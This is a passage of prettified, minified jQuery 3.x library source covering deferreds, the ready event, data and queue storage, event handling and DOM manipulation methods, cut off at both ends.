                      : t[r[0] + "With"](this, i ? [e] : arguments);
                  });
                }),
                  (e = null);
              })
              .promise();
          },
          then: function(t, r, i) {
            var o = 0;
            function a(t, n, r, i) {
              return function() {
                var s = this,
                  u = arguments,
                  l = function() {
                    var e, l;
                    if (!(t < o)) {
                      if ((e = r.apply(s, u)) === n.promise())
                        throw new TypeError("Thenable self-resolution");
                      (l =
                        e &&
                        ("object" == typeof e || "function" == typeof e) &&
                        e.then),
                        g(l)
                          ? i
                            ? l.call(e, a(o, n, I, i), a(o, n, W, i))
                            : (o++,
                              l.call(
                                e,
                                a(o, n, I, i),
                                a(o, n, W, i),
                                a(o, n, I, n.notifyWith)
                              ))
                          : (r !== I && ((s = void 0), (u = [e])),
                            (i || n.resolveWith)(s, u));
                    }
                  },
                  c = i
                    ? l
                    : function() {
                        try {
                          l();
                        } catch (e) {
                          w.Deferred.exceptionHook &&
                            w.Deferred.exceptionHook(e, c.stackTrace),
                            t + 1 >= o &&
                              (r !== W && ((s = void 0), (u = [e])),
                              n.rejectWith(s, u));
                        }
                      };
                t
                  ? c()
                  : (w.Deferred.getStackHook &&
                      (c.stackTrace = w.Deferred.getStackHook()),
                    e.setTimeout(c));
              };
            }
            return w
              .Deferred(function(e) {
                n[0][3].add(a(0, e, g(i) ? i : I, e.notifyWith)),
                  n[1][3].add(a(0, e, g(t) ? t : I)),
                  n[2][3].add(a(0, e, g(r) ? r : W));
              })
              .promise();
          },
          promise: function(e) {
            return null != e ? w.extend(e, i) : i;
          }
        },
        o = {};
      return (
        w.each(n, function(e, t) {
          var a = t[2],
            s = t[5];
          (i[t[1]] = a.add),
            s &&
              a.add(
                function() {
                  r = s;
                },
                n[3 - e][2].disable,
                n[3 - e][3].disable,
                n[0][2].lock,
                n[0][3].lock
              ),
            a.add(t[3].fire),
            (o[t[0]] = function() {
              return (
                o[t[0] + "With"](this === o ? void 0 : this, arguments), this
              );
            }),
            (o[t[0] + "With"] = a.fireWith);
        }),
        i.promise(o),
        t && t.call(o, o),
        o
      );
    },
    when: function(e) {
      var t = arguments.length,
        n = t,
        r = Array(n),
        i = o.call(arguments),
        a = w.Deferred(),
        s = function(e) {
          return function(n) {
            (r[e] = this),
              (i[e] = arguments.length > 1 ? o.call(arguments) : n),
              --t || a.resolveWith(r, i);
          };
        };
      if (
        t <= 1 &&
        ($(e, a.done(s(n)).resolve, a.reject, !t),
        "pending" === a.state() || g(i[n] && i[n].then))
      )
        return a.then();
      while (n--) $(i[n], s(n), a.reject);
      return a.promise();
    }
  });
  var B = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
  (w.Deferred.exceptionHook = function(t, n) {
    e.console &&
      e.console.warn &&
      t &&
      B.test(t.name) &&
      e.console.warn("jQuery.Deferred exception: " + t.message, t.stack, n);
  }),
    (w.readyException = function(t) {
      e.setTimeout(function() {
        throw t;
      });
    });
  var F = w.Deferred();
  (w.fn.ready = function(e) {
    return (
      F.then(e)["catch"](function(e) {
        w.readyException(e);
      }),
      this
    );
  }),
    w.extend({
      isReady: !1,
      readyWait: 1,
      ready: function(e) {
        (!0 === e ? --w.readyWait : w.isReady) ||
          ((w.isReady = !0),
          (!0 !== e && --w.readyWait > 0) || F.resolveWith(r, [w]));
      }
    }),
    (w.ready.then = F.then);
  function _() {
    r.removeEventListener("DOMContentLoaded", _),
      e.removeEventListener("load", _),
      w.ready();
  }
  "complete" === r.readyState ||
  ("loading" !== r.readyState && !r.documentElement.doScroll)
    ? e.setTimeout(w.ready)
    : (r.addEventListener("DOMContentLoaded", _),
      e.addEventListener("load", _));
  var z = function(e, t, n, r, i, o, a) {
      var s = 0,
        u = e.length,
        l = null == n;
      if ("object" === x(n)) {
        i = !0;
        for (s in n) z(e, t, s, n[s], !0, o, a);
      } else if (
        void 0 !== r &&
        ((i = !0),
        g(r) || (a = !0),
        l &&
          (a
            ? (t.call(e, r), (t = null))
            : ((l = t),
              (t = function(e, t, n) {
                return l.call(w(e), n);
              }))),
        t)
      )
        for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
      return i ? e : l ? t.call(e) : u ? t(e[0], n) : o;
    },
    X = /^-ms-/,
    U = /-([a-z])/g;
  function V(e, t) {
    return t.toUpperCase();
  }
  function G(e) {
    return e.replace(X, "ms-").replace(U, V);
  }
  var Y = function(e) {
    return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
  };
  function Q() {
    this.expando = w.expando + Q.uid++;
  }
  (Q.uid = 1),
    (Q.prototype = {
      cache: function(e) {
        var t = e[this.expando];
        return (
          t ||
            ((t = {}),
            Y(e) &&
              (e.nodeType
                ? (e[this.expando] = t)
                : Object.defineProperty(e, this.expando, {
                    value: t,
                    configurable: !0
                  }))),
          t
        );
      },
      set: function(e, t, n) {
        var r,
          i = this.cache(e);
        if ("string" == typeof t) i[G(t)] = n;
        else for (r in t) i[G(r)] = t[r];
        return i;
      },
      get: function(e, t) {
        return void 0 === t
          ? this.cache(e)
          : e[this.expando] && e[this.expando][G(t)];
      },
      access: function(e, t, n) {
        return void 0 === t || (t && "string" == typeof t && void 0 === n)
          ? this.get(e, t)
          : (this.set(e, t, n), void 0 !== n ? n : t);
      },
      remove: function(e, t) {
        var n,
          r = e[this.expando];
        if (void 0 !== r) {
          if (void 0 !== t) {
            n = (t = Array.isArray(t)
              ? t.map(G)
              : (t = G(t)) in r ? [t] : t.match(M) || []).length;
            while (n--) delete r[t[n]];
          }
          (void 0 === t || w.isEmptyObject(r)) &&
            (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
        }
      },
      hasData: function(e) {
        var t = e[this.expando];
        return void 0 !== t && !w.isEmptyObject(t);
      }
    });
  var J = new Q(),
    K = new Q(),
    Z = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
    ee = /[A-Z]/g;
  function te(e) {
    return (
      "true" === e ||
      ("false" !== e &&
        ("null" === e
          ? null
          : e === +e + "" ? +e : Z.test(e) ? JSON.parse(e) : e))
    );
  }
  function ne(e, t, n) {
    var r;
    if (void 0 === n && 1 === e.nodeType)
      if (
        ((r = "data-" + t.replace(ee, "-$&").toLowerCase()),
        "string" == typeof (n = e.getAttribute(r)))
      ) {
        try {
          n = te(n);
        } catch (e) {}
        K.set(e, t, n);
      } else n = void 0;
    return n;
  }
  w.extend({
    hasData: function(e) {
      return K.hasData(e) || J.hasData(e);
    },
    data: function(e, t, n) {
      return K.access(e, t, n);
    },
    removeData: function(e, t) {
      K.remove(e, t);
    },
    _data: function(e, t, n) {
      return J.access(e, t, n);
    },
    _removeData: function(e, t) {
      J.remove(e, t);
    }
  }),
    w.fn.extend({
      data: function(e, t) {
        var n,
          r,
          i,
          o = this[0],
          a = o && o.attributes;
        if (void 0 === e) {
          if (
            this.length &&
            ((i = K.get(o)), 1 === o.nodeType && !J.get(o, "hasDataAttrs"))
          ) {
            n = a.length;
            while (n--)
              a[n] &&
                0 === (r = a[n].name).indexOf("data-") &&
                ((r = G(r.slice(5))), ne(o, r, i[r]));
            J.set(o, "hasDataAttrs", !0);
          }
          return i;
        }
        return "object" == typeof e
          ? this.each(function() {
              K.set(this, e);
            })
          : z(
              this,
              function(t) {
                var n;
                if (o && void 0 === t) {
                  if (void 0 !== (n = K.get(o, e))) return n;
                  if (void 0 !== (n = ne(o, e))) return n;
                } else
                  this.each(function() {
                    K.set(this, e, t);
                  });
              },
              null,
              t,
              arguments.length > 1,
              null,
              !0
            );
      },
      removeData: function(e) {
        return this.each(function() {
          K.remove(this, e);
        });
      }
    }),
    w.extend({
      queue: function(e, t, n) {
        var r;
        if (e)
          return (
            (t = (t || "fx") + "queue"),
            (r = J.get(e, t)),
            n &&
              (!r || Array.isArray(n)
                ? (r = J.access(e, t, w.makeArray(n)))
                : r.push(n)),
            r || []
          );
      },
      dequeue: function(e, t) {
        t = t || "fx";
        var n = w.queue(e, t),
          r = n.length,
          i = n.shift(),
          o = w._queueHooks(e, t),
          a = function() {
            w.dequeue(e, t);
          };
        "inprogress" === i && ((i = n.shift()), r--),
          i &&
            ("fx" === t && n.unshift("inprogress"),
            delete o.stop,
            i.call(e, a, o)),
          !r && o && o.empty.fire();
      },
      _queueHooks: function(e, t) {
        var n = t + "queueHooks";
        return (
          J.get(e, n) ||
          J.access(e, n, {
            empty: w.Callbacks("once memory").add(function() {
              J.remove(e, [t + "queue", n]);
            })
          })
        );
      }
    }),
    w.fn.extend({
      queue: function(e, t) {
        var n = 2;
        return (
          "string" != typeof e && ((t = e), (e = "fx"), n--),
          arguments.length < n
            ? w.queue(this[0], e)
            : void 0 === t
              ? this
              : this.each(function() {
                  var n = w.queue(this, e, t);
                  w._queueHooks(this, e),
                    "fx" === e && "inprogress" !== n[0] && w.dequeue(this, e);
                })
        );
      },
      dequeue: function(e) {
        return this.each(function() {
          w.dequeue(this, e);
        });
      },
      clearQueue: function(e) {
        return this.queue(e || "fx", []);
      },
      promise: function(e, t) {
        var n,
          r = 1,
          i = w.Deferred(),
          o = this,
          a = this.length,
          s = function() {
            --r || i.resolveWith(o, [o]);
          };
        "string" != typeof e && ((t = e), (e = void 0)), (e = e || "fx");
        while (a--)
          (n = J.get(o[a], e + "queueHooks")) &&
            n.empty &&
            (r++, n.empty.add(s));
        return s(), i.promise(t);
      }
    });
  var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
    ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
    oe = ["Top", "Right", "Bottom", "Left"],
    ae = function(e, t) {
      return (
        "none" === (e = t || e).style.display ||
        ("" === e.style.display &&
          w.contains(e.ownerDocument, e) &&
          "none" === w.css(e, "display"))
      );
    },
    se = function(e, t, n, r) {
      var i,
        o,
        a = {};
      for (o in t) (a[o] = e.style[o]), (e.style[o] = t[o]);
      i = n.apply(e, r || []);
      for (o in t) e.style[o] = a[o];
      return i;
    };
  function ue(e, t, n, r) {
    var i,
      o,
      a = 20,
      s = r
        ? function() {
            return r.cur();
          }
        : function() {
            return w.css(e, t, "");
          },
      u = s(),
      l = (n && n[3]) || (w.cssNumber[t] ? "" : "px"),
      c = (w.cssNumber[t] || ("px" !== l && +u)) && ie.exec(w.css(e, t));
    if (c && c[3] !== l) {
      (u /= 2), (l = l || c[3]), (c = +u || 1);
      while (a--)
        w.style(e, t, c + l),
          (1 - o) * (1 - (o = s() / u || 0.5)) <= 0 && (a = 0),
          (c /= o);
      (c *= 2), w.style(e, t, c + l), (n = n || []);
    }
    return (
      n &&
        ((c = +c || +u || 0),
        (i = n[1] ? c + (n[1] + 1) * n[2] : +n[2]),
        r && ((r.unit = l), (r.start = c), (r.end = i))),
      i
    );
  }
  var le = {};
  function ce(e) {
    var t,
      n = e.ownerDocument,
      r = e.nodeName,
      i = le[r];
    return (
      i ||
      ((t = n.body.appendChild(n.createElement(r))),
      (i = w.css(t, "display")),
      t.parentNode.removeChild(t),
      "none" === i && (i = "block"),
      (le[r] = i),
      i)
    );
  }
  function fe(e, t) {
    for (var n, r, i = [], o = 0, a = e.length; o < a; o++)
      (r = e[o]).style &&
        ((n = r.style.display),
        t
          ? ("none" === n &&
              ((i[o] = J.get(r, "display") || null),
              i[o] || (r.style.display = "")),
            "" === r.style.display && ae(r) && (i[o] = ce(r)))
          : "none" !== n && ((i[o] = "none"), J.set(r, "display", n)));
    for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
    return e;
  }
  w.fn.extend({
    show: function() {
      return fe(this, !0);
    },
    hide: function() {
      return fe(this);
    },
    toggle: function(e) {
      return "boolean" == typeof e
        ? e ? this.show() : this.hide()
        : this.each(function() {
            ae(this) ? w(this).show() : w(this).hide();
          });
    }
  });
  var pe = /^(?:checkbox|radio)$/i,
    de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
    he = /^$|^module$|\/(?:java|ecma)script/i,
    ge = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""]
    };
  (ge.optgroup = ge.option),
    (ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead),
    (ge.th = ge.td);
  function ye(e, t) {
    var n;
    return (
      (n =
        "undefined" != typeof e.getElementsByTagName
          ? e.getElementsByTagName(t || "*")
          : "undefined" != typeof e.querySelectorAll
            ? e.querySelectorAll(t || "*")
            : []),
      void 0 === t || (t && N(e, t)) ? w.merge([e], n) : n
    );
  }
  function ve(e, t) {
    for (var n = 0, r = e.length; n < r; n++)
      J.set(e[n], "globalEval", !t || J.get(t[n], "globalEval"));
  }
  var me = /<|&#?\w+;/;
  function xe(e, t, n, r, i) {
    for (
      var o,
        a,
        s,
        u,
        l,
        c,
        f = t.createDocumentFragment(),
        p = [],
        d = 0,
        h = e.length;
      d < h;
      d++
    )
      if ((o = e[d]) || 0 === o)
        if ("object" === x(o)) w.merge(p, o.nodeType ? [o] : o);
        else if (me.test(o)) {
          (a = a || f.appendChild(t.createElement("div"))),
            (s = (de.exec(o) || ["", ""])[1].toLowerCase()),
            (u = ge[s] || ge._default),
            (a.innerHTML = u[1] + w.htmlPrefilter(o) + u[2]),
            (c = u[0]);
          while (c--) a = a.lastChild;
          w.merge(p, a.childNodes), ((a = f.firstChild).textContent = "");
        } else p.push(t.createTextNode(o));
    (f.textContent = ""), (d = 0);
    while ((o = p[d++]))
      if (r && w.inArray(o, r) > -1) i && i.push(o);
      else if (
        ((l = w.contains(o.ownerDocument, o)),
        (a = ye(f.appendChild(o), "script")),
        l && ve(a),
        n)
      ) {
        c = 0;
        while ((o = a[c++])) he.test(o.type || "") && n.push(o);
      }
    return f;
  }
  !(function() {
    var e = r.createDocumentFragment().appendChild(r.createElement("div")),
      t = r.createElement("input");
    t.setAttribute("type", "radio"),
      t.setAttribute("checked", "checked"),
      t.setAttribute("name", "t"),
      e.appendChild(t),
      (h.checkClone = e.cloneNode(!0).cloneNode(!0).lastChild.checked),
      (e.innerHTML = "<textarea>x</textarea>"),
      (h.noCloneChecked = !!e.cloneNode(!0).lastChild.defaultValue);
  })();
  var be = r.documentElement,
    we = /^key/,
    Te = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
    Ce = /^([^.]*)(?:\.(.+)|)/;
  function Ee() {
    return !0;
  }
  function ke() {
    return !1;
  }
  function Se() {
    try {
      return r.activeElement;
    } catch (e) {}
  }
  function De(e, t, n, r, i, o) {
    var a, s;
    if ("object" == typeof t) {
      "string" != typeof n && ((r = r || n), (n = void 0));
      for (s in t) De(e, s, n, r, t[s], o);
      return e;
    }
    if (
      (null == r && null == i
        ? ((i = n), (r = n = void 0))
        : null == i &&
          ("string" == typeof n
            ? ((i = r), (r = void 0))
            : ((i = r), (r = n), (n = void 0))),
      !1 === i)
    )
      i = ke;
    else if (!i) return e;
    return (
      1 === o &&
        ((a = i),
        ((i = function(e) {
          return w().off(e), a.apply(this, arguments);
        }).guid =
          a.guid || (a.guid = w.guid++))),
      e.each(function() {
        w.event.add(this, t, i, r, n);
      })
    );
  }
  (w.event = {
    global: {},
    add: function(e, t, n, r, i) {
      var o,
        a,
        s,
        u,
        l,
        c,
        f,
        p,
        d,
        h,
        g,
        y = J.get(e);
      if (y) {
        n.handler && ((n = (o = n).handler), (i = o.selector)),
          i && w.find.matchesSelector(be, i),
          n.guid || (n.guid = w.guid++),
          (u = y.events) || (u = y.events = {}),
          (a = y.handle) ||
            (a = y.handle = function(t) {
              return "undefined" != typeof w && w.event.triggered !== t.type
                ? w.event.dispatch.apply(e, arguments)
                : void 0;
            }),
          (l = (t = (t || "").match(M) || [""]).length);
        while (l--)
          (d = g = (s = Ce.exec(t[l]) || [])[1]),
            (h = (s[2] || "").split(".").sort()),
            d &&
              ((f = w.event.special[d] || {}),
              (d = (i ? f.delegateType : f.bindType) || d),
              (f = w.event.special[d] || {}),
              (c = w.extend(
                {
                  type: d,
                  origType: g,
                  data: r,
                  handler: n,
                  guid: n.guid,
                  selector: i,
                  needsContext: i && w.expr.match.needsContext.test(i),
                  namespace: h.join(".")
                },
                o
              )),
              (p = u[d]) ||
                (((p = u[d] = []).delegateCount = 0),
                (f.setup && !1 !== f.setup.call(e, r, h, a)) ||
                  (e.addEventListener && e.addEventListener(d, a))),
              f.add &&
                (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)),
              i ? p.splice(p.delegateCount++, 0, c) : p.push(c),
              (w.event.global[d] = !0));
      }
    },
    remove: function(e, t, n, r, i) {
      var o,
        a,
        s,
        u,
        l,
        c,
        f,
        p,
        d,
        h,
        g,
        y = J.hasData(e) && J.get(e);
      if (y && (u = y.events)) {
        l = (t = (t || "").match(M) || [""]).length;
        while (l--)
          if (
            ((s = Ce.exec(t[l]) || []),
            (d = g = s[1]),
            (h = (s[2] || "").split(".").sort()),
            d)
          ) {
            (f = w.event.special[d] || {}),
              (p = u[(d = (r ? f.delegateType : f.bindType) || d)] || []),
              (s =
                s[2] &&
                new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)")),
              (a = o = p.length);
            while (o--)
              (c = p[o]),
                (!i && g !== c.origType) ||
                  (n && n.guid !== c.guid) ||
                  (s && !s.test(c.namespace)) ||
                  (r && r !== c.selector && ("**" !== r || !c.selector)) ||
                  (p.splice(o, 1),
                  c.selector && p.delegateCount--,
                  f.remove && f.remove.call(e, c));
            a &&
              !p.length &&
              ((f.teardown && !1 !== f.teardown.call(e, h, y.handle)) ||
                w.removeEvent(e, d, y.handle),
              delete u[d]);
          } else for (d in u) w.event.remove(e, d + t[l], n, r, !0);
        w.isEmptyObject(u) && J.remove(e, "handle events");
      }
    },
    dispatch: function(e) {
      var t = w.event.fix(e),
        n,
        r,
        i,
        o,
        a,
        s,
        u = new Array(arguments.length),
        l = (J.get(this, "events") || {})[t.type] || [],
        c = w.event.special[t.type] || {};
      for (u[0] = t, n = 1; n < arguments.length; n++) u[n] = arguments[n];
      if (
        ((t.delegateTarget = this),
        !c.preDispatch || !1 !== c.preDispatch.call(this, t))
      ) {
        (s = w.event.handlers.call(this, t, l)), (n = 0);
        while ((o = s[n++]) && !t.isPropagationStopped()) {
          (t.currentTarget = o.elem), (r = 0);
          while ((a = o.handlers[r++]) && !t.isImmediatePropagationStopped())
            (t.rnamespace && !t.rnamespace.test(a.namespace)) ||
              ((t.handleObj = a),
              (t.data = a.data),
              void 0 !==
                (i = (
                  (w.event.special[a.origType] || {}).handle || a.handler
                ).apply(o.elem, u)) &&
                !1 === (t.result = i) &&
                (t.preventDefault(), t.stopPropagation()));
        }
        return c.postDispatch && c.postDispatch.call(this, t), t.result;
      }
    },
    handlers: function(e, t) {
      var n,
        r,
        i,
        o,
        a,
        s = [],
        u = t.delegateCount,
        l = e.target;
      if (u && l.nodeType && !("click" === e.type && e.button >= 1))
        for (; l !== this; l = l.parentNode || this)
          if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
            for (o = [], a = {}, n = 0; n < u; n++)
              void 0 === a[(i = (r = t[n]).selector + " ")] &&
                (a[i] = r.needsContext
                  ? w(i, this).index(l) > -1
                  : w.find(i, this, null, [l]).length),
                a[i] && o.push(r);
            o.length && s.push({ elem: l, handlers: o });
          }
      return (
        (l = this), u < t.length && s.push({ elem: l, handlers: t.slice(u) }), s
      );
    },
    addProp: function(e, t) {
      Object.defineProperty(w.Event.prototype, e, {
        enumerable: !0,
        configurable: !0,
        get: g(t)
          ? function() {
              if (this.originalEvent) return t(this.originalEvent);
            }
          : function() {
              if (this.originalEvent) return this.originalEvent[e];
            },
        set: function(t) {
          Object.defineProperty(this, e, {
            enumerable: !0,
            configurable: !0,
            writable: !0,
            value: t
          });
        }
      });
    },
    fix: function(e) {
      return e[w.expando] ? e : new w.Event(e);
    },
    special: {
      load: { noBubble: !0 },
      focus: {
        trigger: function() {
          if (this !== Se() && this.focus) return this.focus(), !1;
        },
        delegateType: "focusin"
      },
      blur: {
        trigger: function() {
          if (this === Se() && this.blur) return this.blur(), !1;
        },
        delegateType: "focusout"
      },
      click: {
        trigger: function() {
          if ("checkbox" === this.type && this.click && N(this, "input"))
            return this.click(), !1;
        },
        _default: function(e) {
          return N(e.target, "a");
        }
      },
      beforeunload: {
        postDispatch: function(e) {
          void 0 !== e.result &&
            e.originalEvent &&
            (e.originalEvent.returnValue = e.result);
        }
      }
    }
  }),
    (w.removeEvent = function(e, t, n) {
      e.removeEventListener && e.removeEventListener(t, n);
    }),
    (w.Event = function(e, t) {
      if (!(this instanceof w.Event)) return new w.Event(e, t);
      e && e.type
        ? ((this.originalEvent = e),
          (this.type = e.type),
          (this.isDefaultPrevented =
            e.defaultPrevented ||
            (void 0 === e.defaultPrevented && !1 === e.returnValue)
              ? Ee
              : ke),
          (this.target =
            e.target && 3 === e.target.nodeType
              ? e.target.parentNode
              : e.target),
          (this.currentTarget = e.currentTarget),
          (this.relatedTarget = e.relatedTarget))
        : (this.type = e),
        t && w.extend(this, t),
        (this.timeStamp = (e && e.timeStamp) || Date.now()),
        (this[w.expando] = !0);
    }),
    (w.Event.prototype = {
      constructor: w.Event,
      isDefaultPrevented: ke,
      isPropagationStopped: ke,
      isImmediatePropagationStopped: ke,
      isSimulated: !1,
      preventDefault: function() {
        var e = this.originalEvent;
        (this.isDefaultPrevented = Ee),
          e && !this.isSimulated && e.preventDefault();
      },
      stopPropagation: function() {
        var e = this.originalEvent;
        (this.isPropagationStopped = Ee),
          e && !this.isSimulated && e.stopPropagation();
      },
      stopImmediatePropagation: function() {
        var e = this.originalEvent;
        (this.isImmediatePropagationStopped = Ee),
          e && !this.isSimulated && e.stopImmediatePropagation(),
          this.stopPropagation();
      }
    }),
    w.each(
      {
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        char: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function(e) {
          var t = e.button;
          return null == e.which && we.test(e.type)
            ? null != e.charCode ? e.charCode : e.keyCode
            : !e.which && void 0 !== t && Te.test(e.type)
              ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0
              : e.which;
        }
      },
      w.event.addProp
    ),
    w.each(
      {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
      },
      function(e, t) {
        w.event.special[e] = {
          delegateType: t,
          bindType: t,
          handle: function(e) {
            var n,
              r = this,
              i = e.relatedTarget,
              o = e.handleObj;
            return (
              (i && (i === r || w.contains(r, i))) ||
                ((e.type = o.origType),
                (n = o.handler.apply(this, arguments)),
                (e.type = t)),
              n
            );
          }
        };
      }
    ),
    w.fn.extend({
      on: function(e, t, n, r) {
        return De(this, e, t, n, r);
      },
      one: function(e, t, n, r) {
        return De(this, e, t, n, r, 1);
      },
      off: function(e, t, n) {
        var r, i;
        if (e && e.preventDefault && e.handleObj)
          return (
            (r = e.handleObj),
            w(e.delegateTarget).off(
              r.namespace ? r.origType + "." + r.namespace : r.origType,
              r.selector,
              r.handler
            ),
            this
          );
        if ("object" == typeof e) {
          for (i in e) this.off(i, t, e[i]);
          return this;
        }
        return (
          (!1 !== t && "function" != typeof t) || ((n = t), (t = void 0)),
          !1 === n && (n = ke),
          this.each(function() {
            w.event.remove(this, e, n, t);
          })
        );
      }
    });
  var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
    Ae = /<script|<style|<link/i,
    je = /checked\s*(?:[^=]|=\s*.checked.)/i,
    qe = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
  function Le(e, t) {
    return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr")
      ? w(e).children("tbody")[0] || e
      : e;
  }
  function He(e) {
    return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
  }
  function Oe(e) {
    return (
      "true/" === (e.type || "").slice(0, 5)
        ? (e.type = e.type.slice(5))
        : e.removeAttribute("type"),
      e
    );
  }
  function Pe(e, t) {
    var n, r, i, o, a, s, u, l;
    if (1 === t.nodeType) {
      if (
        J.hasData(e) &&
        ((o = J.access(e)), (a = J.set(t, o)), (l = o.events))
      ) {
        delete a.handle, (a.events = {});
        for (i in l)
          for (n = 0, r = l[i].length; n < r; n++) w.event.add(t, i, l[i][n]);
      }
      K.hasData(e) && ((s = K.access(e)), (u = w.extend({}, s)), K.set(t, u));
    }
  }
  function Me(e, t) {
    var n = t.nodeName.toLowerCase();
    "input" === n && pe.test(e.type)
      ? (t.checked = e.checked)
      : ("input" !== n && "textarea" !== n) ||
        (t.defaultValue = e.defaultValue);
  }
  function Re(e, t, n, r) {
    t = a.apply([], t);
    var i,
      o,
      s,
      u,
      l,
      c,
      f = 0,
      p = e.length,
      d = p - 1,
      y = t[0],
      v = g(y);
    if (v || (p > 1 && "string" == typeof y && !h.checkClone && je.test(y)))
      return e.each(function(i) {
        var o = e.eq(i);
        v && (t[0] = y.call(this, i, o.html())), Re(o, t, n, r);
      });
    if (
      p &&
      ((i = xe(t, e[0].ownerDocument, !1, e, r)),
      (o = i.firstChild),
      1 === i.childNodes.length && (i = o),
      o || r)
    ) {
      for (u = (s = w.map(ye(i, "script"), He)).length; f < p; f++)
        (l = i),
          f !== d &&
            ((l = w.clone(l, !0, !0)), u && w.merge(s, ye(l, "script"))),
          n.call(e[f], l, f);
      if (u)
        for (c = s[s.length - 1].ownerDocument, w.map(s, Oe), f = 0; f < u; f++)
          (l = s[f]),
            he.test(l.type || "") &&
              !J.access(l, "globalEval") &&
              w.contains(c, l) &&
              (l.src && "module" !== (l.type || "").toLowerCase()
                ? w._evalUrl && w._evalUrl(l.src)
                : m(l.textContent.replace(qe, ""), c, l));
    }
    return e;
  }
  function Ie(e, t, n) {
    for (var r, i = t ? w.filter(t, e) : e, o = 0; null != (r = i[o]); o++)
      n || 1 !== r.nodeType || w.cleanData(ye(r)),
        r.parentNode &&
          (n && w.contains(r.ownerDocument, r) && ve(ye(r, "script")),
          r.parentNode.removeChild(r));
    return e;
  }
  w.extend({
    htmlPrefilter: function(e) {
      return e.replace(Ne, "<$1></$2>");
    },
    clone: function(e, t, n) {
      var r,
        i,
        o,
        a,
        s = e.cloneNode(!0),
        u = w.contains(e.ownerDocument, e);
      if (
        !(
          h.noCloneChecked ||
          (1 !== e.nodeType && 11 !== e.nodeType) ||
          w.isXMLDoc(e)
        )
      )
        for (a = ye(s), r = 0, i = (o = ye(e)).length; r < i; r++)
          Me(o[r], a[r]);
      if (t)
        if (n)
          for (o = o || ye(e), a = a || ye(s), r = 0, i = o.length; r < i; r++)
            Pe(o[r], a[r]);
        else Pe(e, s);
      return (
        (a = ye(s, "script")).length > 0 && ve(a, !u && ye(e, "script")), s
      );
    },
    cleanData: function(e) {
      for (var t, n, r, i = w.event.special, o = 0; void 0 !== (n = e[o]); o++)
        if (Y(n)) {
          if ((t = n[J.expando])) {
            if (t.events)
              for (r in t.events)
                i[r] ? w.event.remove(n, r) : w.removeEvent(n, r, t.handle);
            n[J.expando] = void 0;
          }
          n[K.expando] && (n[K.expando] = void 0);
        }
    }
  }),
    w.fn.extend({
      detach: function(e) {
        return Ie(this, e, !0);
      },
      remove: function(e) {
        return Ie(this, e);
      },
      text: function(e) {
        return z(
          this,
          function(e) {
            return void 0 === e
              ? w.text(this)
              : this.empty().each(function() {
                  (1 !== this.nodeType &&
                    11 !== this.nodeType &&
                    9 !== this.nodeType) ||
                    (this.textContent = e);
                });
          },
          null,
          e,
          arguments.length
        );
      },
      append: function() {
        return Re(this, arguments, function(e) {
          (1 !== this.nodeType &&
            11 !== this.nodeType &&
            9 !== this.nodeType) ||
            Le(this, e).appendChild(e);
        });
      },
      prepend: function() {
        return Re(this, arguments, function(e) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var t = Le(this, e);
            t.insertBefore(e, t.firstChild);
          }
        });
      },
      before: function() {
        return Re(this, arguments, function(e) {
          this.parentNode && this.parentNode.insertBefore(e, this);
        });
      },
      after: function() {
        return Re(this, arguments, function(e) {
          this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
        });
      },
      empty: function() {
        for (var e, t = 0; null != (e = this[t]); t++)
          1 === e.nodeType && (w.cleanData(ye(e, !1)), (e.textContent = ""));
        return this;
      },
      clone: function(e, t) {
        return (
          (e = null != e && e),
          (t = null == t ? e : t),
          this.map(function() {
            return w.clone(this, e, t);
          })
        );
      },
      html: function(e) {
        return z(
          this,
          function(e) {
            var t = this[0] || {},
              n = 0,
              r = this.length;
            if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
            if (
              "string" == typeof e &&
              !Ae.test(e) &&
              !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]
            ) {
              e = w.htmlPrefilter(e);
              try {
                for (; n < r; n++)
                  1 === (t = this[n] || {}).nodeType &&
                    (w.cleanData(ye(t, !1)), (t.innerHTML = e));
                t = 0;
              } catch (e) {}
            }
            t && this.empty().append(e);
          },
          null,
          e,
          arguments.length
        );
      },
      replaceWith: function() {
        var e = [];
        return Re(
          this,
          arguments,
          function(t) {
            var n = this.parentNode;
            w.inArray(this, e) < 0 &&
